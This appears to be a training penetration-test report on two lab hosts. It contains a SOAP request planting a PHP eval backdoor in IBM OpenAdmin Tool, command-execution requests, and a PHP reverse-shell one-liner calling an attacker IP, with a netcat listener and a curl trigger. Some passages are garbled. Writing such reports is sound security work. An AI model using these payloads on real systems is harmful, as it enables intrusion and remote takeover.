- Statement of Confidentiality
- Approach
- Scope
- Assessment Overview and Recommendations
- Detailed Walkthrough Informa
- Detailed Findings
- Vulnerability Description
- Proof of Concept
- Exploitation Process
- Conclusion
the contents of this document constitute proprietary information and business secrets. This information is to be used only in the performance of its intended use. This document must not be given to anyone else vendors, business partners or contractors without written permission. Besides that, no part of this document may be communicated, reproduced, copied or distributed without agreement. The contents of this document do not constitute legal advice. offer that service relating to compliance, litigation or other legal interests is not intended to constitute legal advice and should should not be considered that way. The detailed assessment here is directed against a fictitious company for training and inspection purposes, and the vulnerability does not affect the external or internal in any way infrastructure
Eno Leriand conducted testing with a “black box” approach from 18 May 2024 to 21 May 2024 without any advanced credentials or knowledge of the external environment for the purpose of identifying unknown weakness. Testing is conducted from a non-evasive perspective with the aim of exposing as many people as possible configuration errors and possible vulnerabilities. Testing is carried out remotely via the host provided specifically for this assessment. Identified weaknesses are documented and manually investigated to determine them possible exploitation and potential escalation. Eno Leriand attempted to show the full impact of vulnerability. If Eno Leriand is able to gain a foothold internal tissue, allowing further testing including lateral and horizontal/vertical movement privilege escalation to demonstrate the impact of internal network compromise.
The scope of this assessment is two external IP addresses, 10.1.2.117, and 10.1.2.127 The customer knows if internal network access is achieved.
| Host/URL/IP Address | Description |
|---|---|
| 10.1.2.117 | Informa |
| 10.1.2.127 | E-Leet |
During an internal penetration test, Eno Leriand identified (1) findings threatens the confidentiality, integrity and availability of information systems. The findings are categorized by severity, with five (1) findings rated high risk. There is also one (1) finding of information related to increasing internal security monitoring capabilities internal network
details a critical unauthenticated remote PHP code execution vulnerability found in the IBM OpenAdmin Tool (OAT) for Informix. The vulnerability allows arbitrary PHP code execution due to improper input validation, which can lead to a complete system compromise.
- Scan Date: 2024-05-21
- Target IP: 10.1.2.117
- Vulnerable Application: IBM OpenAdmin Tool for Informix
The following table lists the open ports and associated services identified during the scan:
| Port | State | Service | Version |
|---|---|---|---|
| 21/tcp | Open | FTP | vsftpd (before 2.0.8) or WU-FTPD |
| 22/tcp | Open | SSH | OpenSSH 5.1 (protocol 2.0) |
| 111/tcp | Open | RPC | rpcbind 2-4 (RPC #100000) |
| 139/tcp | Open | NetBIOS-SSN | Samba smbd 3.X - 4.X (workgroup: WORKGROUP) |
| 445/tcp | Open | NetBIOS-SSN | Samba smbd 3.X - 4.X (workgroup: WORKGROUP) |
| 28080/tcp | Open | http | Apache httpd 2.4.2 ((Unix) openssl/0.9.8h) |
- Service: vsftpd (before 2.0.8) or WU-FTPD
- Status: Open
- Vulnerability: Anonymous FTP login is allowed (FTP code 230).
- Risk: High. Anonymous access to FTP server could lead to unauthorized access and data manipulation.
- Recommendation: Disable anonymous FTP login or restrict access to known users.
- Service: OpenSSH 5.1 (protocol 2.0)
- Status: Open
- SSH Host Keys:
- DSA: 1024-bit 9d:be:eb:40:b5:d0:73:4f:b4:84:bf:01:ce:b5:54:1c
- RSA: 2048-bit 5c:b2:02:8b:64:13:7c:6b:e5:b2:b3:dd:69:45:a0:b0
- Vulnerability: OpenSSH 5.1 is an older version.
- Risk: Medium. Older versions may have unpatched vulnerabilities.
- Recommendation: Upgrade to the latest version of OpenSSH to mitigate potential security risks.
- Service: rpcbind 2-4 (RPC #100000)
- Status: Open
- RPC Info:
- Multiple versions (2, 3, 4) running on TCP and UDP.
- Vulnerability: Exposed RPC service.
- Risk: Medium. RPC services can be exploited for information disclosure or denial-of-service attacks.
- Recommendation: Restrict access to RPC services to trusted hosts and networks only
The IBM OpenAdmin Tool (OAT) for Informix versions 11.5, 11.7, and 12.1 contain an unauthenticated remote PHP code execution vulnerability. The welcomeServer SOAP service does not validate user input properly in the new_home_page parameter of the saveHomePage method. This flaw allows an attacker to inject arbitrary PHP code into the config.php file, leading to code execution whenever the file is included in web requests.
- Vulnerable Parameter: new_home_page
- Affected Method: saveHomePage
- Target File: config.php
- Exploit Steps:
- Send a malicious request to the saveHomePage method with arbitrary PHP code in the new_home_page parameter.
- The PHP code is written to the config.php file.
- Accessing the application executes the injected PHP code.
- Initial Payload: Inject a PHP backdoor using the eval() function into the config.php file.
- Subsequent Execution: Send PHP code as a payload in an HTTP POST request to be executed by the backdoor.
POST /openadmin/index.php HTTP/1.1
Host: 10.1.2.117:28080
Content-Type: application/soap+xml; charset=utf-8
Content-Length: <length>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="http://webservices.oat.openadmin">
<soapenv:Header/>
<soapenv:Body>
<web:saveHomePage>
<new_home_page><?php eval($_POST['cmd']); ?></new_home_page>
</web:saveHomePage>
</soapenv:Body>
</soapenv:Envelope>
- PHP Code Execution:
POST /openadmin/config.php HTTP/1.1
Host: 10.1.2.117:28080
Content-Type: application/x-www-form-urlencoded
Content-Length: <length>
cmd=whoami

Upon running the exploit, a session was successfully established, confirming the presence of the vulnerability.
- Severity: Critical
- Risk: Unauthorized remote code execution can lead to full system compromise, data theft, or further network penetration.
- Affected Systems: IBM OpenAdmin Tool for Informix versions 11.5, 11.7, and 12.1.
- Immediate Actions:
- Replace the compromised
config.phpfile with the backupBAKconfig.php. - Remove any backdoor code from the server.
- Replace the compromised
- Long-term Measures:
- Update IBM OpenAdmin Tool to the latest patched version.
- Implement strict input validation on all user inputs.
- Monitor application logs for any signs of exploitation attempts.
- Restrict access to the application to trusted IP addresses using network firewalls.
details the results of a penetration test conducted on the target system with IP address 10.1.2.127. The test included an Nmap scan to identify open ports, running services, and potential vulnerabilities, as well as the exploitation of a vulnerability in a WordPress instance.
- Scan Date: 2024-05-21
- Tool Used: Nmap 7.95
- Target IP: 10.1.2.127
- Host Status: Host is up (0.35s latency)
The following table lists the open ports and associated services identified during the scan:
| Port | State | Service | Version |
|---|---|---|---|
| 22/tcp | Open | SSH | OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0) |
| 80/tcp | Open | HTTP | Apache httpd 2.4.41 ((Ubuntu)) |
| 16018/tcp | Filtered | Unknown |
- Service: OpenSSH 8.2p1 Ubuntu 4ubuntu0.1
- Host Keys:
- RSA: 3072-bit 66:f5:c6:ef:00:6b:4e:8f:31:6e:f8:96:79:0e:26:84
- ECDSA: 256-bit b6:83:30:06:31:34:26:2d:6d:c9:9c:82:49:0f:c0:4f
- ED25519: 256-bit c3:86:bd:3a:86:e9:ca:7e:aa:00:cd:29:91:9e:f7:c3
- Service: Apache httpd 2.4.41 (Ubuntu)
- HTTP Title: Apache2 Ubuntu Default Page: It works
- State: Filtered
During the assessment, it was discovered that the target host is running a WordPress instance at the path /wordpress with version 5.5.3. This version is known to have a file upload vulnerability in the comments section, allowing unauthorized users to upload malicious files.
The following steps were taken to exploit the vulnerability and achieve a reverse shell on the target system:
-
Identify the Vulnerable Path:
- The WordPress instance was found at http://10.1.2.127/wordpress.
-
Prepare a Malicious Payload:
- A backdoor script was crafted to achieve a reverse shell:
php -r '$sock=fsockopen("10.18.200.36",7676);exec("/bin/sh -i <&3 >&3 2>&3");' -
Upload the Malicious File:
- The payload was uploaded through the WordPress comments section.
- Trigger the Payload:
- The payload was triggered by accessing the uploaded file, resulting in a reverse shell connection to the attacker's machine at IP 10.18.200.36 on port 7676.

To verify the vulnerability and confirm successful exploitation, the following steps were performed:
- Start a Netcat Listener:
nc -lvnp 7676
- Trigger the Payload:
curl -s http://10.1.2.127/wordpress/wp-content/uploads/2024/05/eno.php
- Verify the Shell:
- A reverse shell was successfully obtained, as shown in the screenshot.
Upon running the payload, a session was successfully established, confirming the presence of the vulnerability.
- Severity: Critical
- Risk: Unauthorized remote code execution leading to full system compromise, data theft, or further network penetration.
- Affected Systems: WordPress version 5.5.3 running on the target host.
- Immediate Actions:
- Update WordPress to the latest version to patch the file upload vulnerability.
- Remove any uploaded malicious files from the server.
- Ensure no unauthorized changes were made to the system.
- Long-term Measures:
- Implement strict file upload restrictions and validations.
- Use a Web Application Firewall (WAF) to detect and block malicious uploads.
- Regularly update all software and plugins to their latest versions.
- Monitor application logs for any signs of exploitation attempts.
The penetration testing conducted on the target systems with IP addresses 10.1.2.117 and 10.1.2.127 revealed significant vulnerabilities that can be exploited to gain unauthorized access and execute arbitrary code remotely. The IBM OpenAdmin Tool (OAT) for Informix running on 10.1.2.117 was found to have an unauthenticated remote PHP code execution vulnerability. By exploiting the welcomeServer SOAP service, arbitrary PHP code can be written to the config.php file, leading to remote code execution. This allows attackers to take control of the system, potentially compromising all hosted applications and data. The WordPress instance on 10.1.2.127, running version 5.5.3, was found to have a file upload vulnerability in the comments section. This vulnerability allows attackers to upload malicious files, leading to a reverse shell and remote code execution. The uploaded payload can be triggered to establish a reverse shell, giving the attacker full access to the server.